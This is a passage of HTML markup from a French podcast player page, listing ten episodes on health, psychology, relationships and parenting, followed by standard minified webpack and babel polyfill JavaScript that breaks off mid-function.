            id="playlist-img-5c9197b5-a2a2-4d5c-a52e-c823467700c9"
            src="https://static.audiomeans.fr/img/episode/cfa56de5-a8a3-42c5-8263-636064959ced.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP10 De l'hypnose thérapeutique aux techniques d'activation de conscience           </div>
          <div class="playlist-item-duration">
            42 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-13c62c10-476a-4411-b8e1-f52630664e3c">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('13c62c10-476a-4411-b8e1-f52630664e3c'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '13c62c10-476a-4411-b8e1-f52630664e3c');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP9 Le droit à l’erreur, c’est aussi pour les professionnels de la santé ! ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-13c62c10-476a-4411-b8e1-f52630664e3c"
            src="https://static.audiomeans.fr/img/episode/0214d8b4-ddc0-4d41-8c5c-392abe7c02df.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP9 Le droit à l’erreur, c’est aussi pour les professionnels de la santé !           </div>
          <div class="playlist-item-duration">
            38 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-e0d86074-3e93-454f-b173-fc7e23aaa06b">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('e0d86074-3e93-454f-b173-fc7e23aaa06b'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'e0d86074-3e93-454f-b173-fc7e23aaa06b');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP8  Couples à double carrière : comment s’aimer et réussir ensemble ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-e0d86074-3e93-454f-b173-fc7e23aaa06b"
            src="https://static.audiomeans.fr/img/episode/cc1ce107-d84b-41d0-b7cc-4883c0321c3b.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP8  Couples à double carrière : comment s’aimer et réussir ensemble ?           </div>
          <div class="playlist-item-duration">
            38 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-68bfa1f7-dae8-446e-8e08-a7d2a221e4d4">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('68bfa1f7-dae8-446e-8e08-a7d2a221e4d4'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '68bfa1f7-dae8-446e-8e08-a7d2a221e4d4');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP7 Tous toxiques, tous victimes : 50 nuances de gris. ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-68bfa1f7-dae8-446e-8e08-a7d2a221e4d4"
            src="https://static.audiomeans.fr/img/episode/a4e4f0eb-6c55-44e3-8b61-213fc6b58477.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP7 Tous toxiques, tous victimes : 50 nuances de gris.           </div>
          <div class="playlist-item-duration">
            25 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-a754dea6-031e-4de3-97e0-69853b73ddd4">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('a754dea6-031e-4de3-97e0-69853b73ddd4'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'a754dea6-031e-4de3-97e0-69853b73ddd4');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP6 Comment la pandémie du Covid-19 a-t-elle changé nos vies ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-a754dea6-031e-4de3-97e0-69853b73ddd4"
            src="https://static.audiomeans.fr/img/episode/aa6a22c9-7c35-49a4-94c3-02be8c5a6a0f.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP6 Comment la pandémie du Covid-19 a-t-elle changé nos vies ?          </div>
          <div class="playlist-item-duration">
            41 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-157c511f-b0d7-4343-ad8a-0752e565e7b1">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('157c511f-b0d7-4343-ad8a-0752e565e7b1'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '157c511f-b0d7-4343-ad8a-0752e565e7b1');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP5 Alcoolisme : mythes et réalité sur la première addiction des Français ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-157c511f-b0d7-4343-ad8a-0752e565e7b1"
            src="https://static.audiomeans.fr/img/episode/f1a31222-8719-489b-b194-7697819dfe68.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP5 Alcoolisme : mythes et réalité sur la première addiction des Français           </div>
          <div class="playlist-item-duration">
            37 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-f47ede9f-de6b-4a84-8f42-4e1459672d23">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('f47ede9f-de6b-4a84-8f42-4e1459672d23'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'f47ede9f-de6b-4a84-8f42-4e1459672d23');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP4 Comment (re)motiver son enfant à l’école ?  ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-f47ede9f-de6b-4a84-8f42-4e1459672d23"
            src="https://static.audiomeans.fr/img/podcast/7d9ff1ce-9eb5-45f3-8bc9-15912f2618cc.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP4 Comment (re)motiver son enfant à l’école ?            </div>
          <div class="playlist-item-duration">
            25 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-cf729310-0410-491e-86a7-11333ee7ee03">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('cf729310-0410-491e-86a7-11333ee7ee03'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'cf729310-0410-491e-86a7-11333ee7ee03');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP3 S'ouvrir et vivre l'amour inconditionnel ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-cf729310-0410-491e-86a7-11333ee7ee03"
            src="https://static.audiomeans.fr/img/episode/80def71a-1abf-463d-ae46-6971d2fa20a5.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP3 S'ouvrir et vivre l'amour inconditionnel           </div>
          <div class="playlist-item-duration">
            19 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-87243d6d-2e05-47c2-b3b7-25ed1716e7f5">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('87243d6d-2e05-47c2-b3b7-25ed1716e7f5'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '87243d6d-2e05-47c2-b3b7-25ed1716e7f5');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP2  La vie intime des femmes, la fin des tabous !  ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-87243d6d-2e05-47c2-b3b7-25ed1716e7f5"
            src="https://static.audiomeans.fr/img/episode/5b68055e-7f49-471a-8c38-d50673b86457.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP2  La vie intime des femmes, la fin des tabous !            </div>
          <div class="playlist-item-duration">
            32 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-25017912-1990-494a-833c-7d43dba566fb">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('25017912-1990-494a-833c-7d43dba566fb'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '25017912-1990-494a-833c-7d43dba566fb');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP1 Pourquoi le système immunitaire n’est pas un système de défense ? ">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-25017912-1990-494a-833c-7d43dba566fb"
            src="https://static.audiomeans.fr/img/episode/5ca4f5fa-57b6-4a45-af8c-aa861db625dd.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP1 Pourquoi le système immunitaire n’est pas un système de défense ?           </div>
          <div class="playlist-item-duration">
            43 min           </div>
        </div>
      </div>
    
  </div>
  <div class="desc-gradient"></div>
</div>

<div class="loading-overlay">
  <div class="lds-roller"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div>
</div>    </div>
    <script>
      (()=>{"use strict";var e,r={},o={};function t(e){var n=o[e];if(void 0!==n)return n.exports;var a=o[e]={exports:{}};return r[e](a,a.exports,t),a.exports}t.m=r,e=[],t.O=(r,o,n,a)=>{if(!o){var l=1/0;for(v=0;v<e.length;v++){for(var[o,n,a]=e[v],i=!0,f=0;f<o.length;f++)(!1&a||l>=a)&&Object.keys(t.O).every((e=>t.O[e](o[f])))?o.splice(f--,1):(i=!1,a<l&&(l=a));if(i){e.splice(v--,1);var u=n();void 0!==u&&(r=u)}}return r}a=a||0;for(var v=e.length;v>0&&e[v-1][2]>a;v--)e[v]=e[v-1];e[v]=[o,n,a]},t.n=e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return t.d(r,{a:r}),r},t.d=(e,r)=>{for(var o in r)t.o(r,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:r[o]})},t.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e={121:0};t.O.j=r=>0===e[r];var r=(r,o)=>{var n,a,[l,i,f]=o,u=0;if(l.some((r=>0!==e[r]))){for(n in i)t.o(i,n)&&(t.m[n]=i[n]);if(f)var v=f(t)}for(r&&r(o);u<l.length;u++)a=l[u],t.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return t.O(v)},o=self.webpackChunkPlayer=self.webpackChunkPlayer||[];o.forEach(r.bind(null,0)),o.push=r.bind(null,o.push.bind(o))})()})();      </script>
    <script>
      var Player;(self.webpackChunkPlayer=self.webpackChunkPlayer||[]).push([[502],{7461:(t,r,n)=>{"use strict";n(4572);var e,i=(e=n(5104))&&e.__esModule?e:{default:e};i.default._babelPolyfill&&"undefined"!=typeof console&&console.warn&&console.warn("@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning."),i.default._babelPolyfill=!0},4572:(t,r,n)=>{"use strict";n(2419),n(8128),n(5777),n(2681),n(5240),n(1368),n(6073),n(7739),n(4897),n(4925),n(1243),n(8978),n(3415),n(5300)},5300:t=>{var r=function(t){"use strict";var r,n=Object.prototype,e=n.hasOwnProperty,i=Object.defineProperty||function(t,r,n){t[r]=n.value},o="function"==typeof Symbol?Symbol:{},u=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function s(t,r,n){return Object.defineProperty(t,r,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{s({},"")}catch(t){s=function(t,r,n){return t[r]=n}}function f(t,r,n,e){var o=r&&r.prototype instanceof d?r:d,u=Object.create(o.prototype),a=new j(e||[]);return i(u,"_invoke",{value:F(t,n,a)}),u}function l(t,r,n){try{return{type:"normal",arg:t.call(r,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=f;var h="suspendedStart",v="suspendedYield",p="executing",g="completed",y={};function d(){}function x(){}function b(){}var m={};s(m,u,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(I([])));S&&S!==n&&e.call(S,u)&&(m=S);var _=b.prototype=d.prototype=Object.create(m);function E(t){["next","throw","return"].forEach((function(r){s(t,r,(function(t){return this._invoke(r,t)}))}))}function O(t,r){function n(i,o,u,a){var c=l(t[i],t,o);if("throw"!==c.type){var s=c.arg,f=s.value;return f&&"object"==typeof f&&e.call(f,"__await")?r.resolve(f.__await).then((function(t){n("next",t,u,a)}),(function(t){n("throw",t,u,a)})):r.resolve(f).then((function(t){s.value=t,u(s)}),(function(t){return n("throw",t,u,a)}))}a(c.arg)}var o;i(this,"_invoke",{value:function(t,e){function i(){return new r((function(r,i){n(t,e,r,i)}))}return o=o?o.then(i,i):i()}})}function F(t,r,n){var e=h;return function(i,o){if(e===p)throw new Error("Generator is already running");if(e===g){if("throw"===i)throw o;return N()}for(n.method=i,n.arg=o;;){var u=n.delegate;if(u){var a=P(u,n);if(a){if(a===y)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(e===h)throw e=g,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);e=p;var c=l(t,r,n);if("normal"===c.type){if(e=n.done?g:v,c.arg===y)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(e=g,n.method="throw",n.arg=c.arg)}}}function P(t,n){var e=n.method,i=t.iterator[e];if(i===r)return n.delegate=null,"throw"===e&&t.iterator.return&&(n.method="return",n.arg=r,P(t,n),"throw"===n.method)||"return"!==e&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+e+"' method")),y;var o=l(i,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,y;var u=o.arg;return u?u.done?(n[t.resultName]=u.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,y):u:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function M(t){var r={tryLoc:t[0]};1 in t&&(r.catchLoc=t[1]),2 in t&&(r.finallyLoc=t[2],r.afterLoc=t[3]),this.tryEntries.push(r)}function A(t){var r=t.completion||{};r.type="normal",delete r.arg,t.completion=r}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(M,this),this.reset(!0)}function I(t){if(t){var n=t[u];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,o=function n(){for(;++i<t.length;)if(e.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=r,n.done=!0,n};return o.next=o}}return{next:N}}function N(){return{value:r,done:!0}}return x.prototype=b,i(_,"constructor",{value:b,configurable:!0}),i(b,"constructor",{value:x,configurable:!0}),x.displayName=s(b,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===x||"GeneratorFunction"===(r.displayName||r.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,s(t,c,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},E(O.prototype),s(O.prototype,a,(function(){return this})),t.AsyncIterator=O,t.async=function(r,n,e,i,o){void 0===o&&(o=Promise);var u=new O(f(r,n,e,i),o);return t.isGeneratorFunction(n)?u:u.next().then((function(t){return t.done?t.value:u.next()}))},E(_),s(_,c,"Generator"),s(_,u,(function(){return this})),s(_,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var r=Object(t),n=[];for(var e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=I,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=r,this.done=!1,this.delegate=null,this.method="next",this.arg=r,this.tryEntries.forEach(A),!t)for(var n in this)"t"===n.charAt(0)&&e.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=r)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(e,i){return a.type="throw",a.arg=t,n.next=e,i&&(n.method="next",n.arg=r),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var u=this.tryEntries[o],a=u.completion;if("root"===u.tryLoc)return 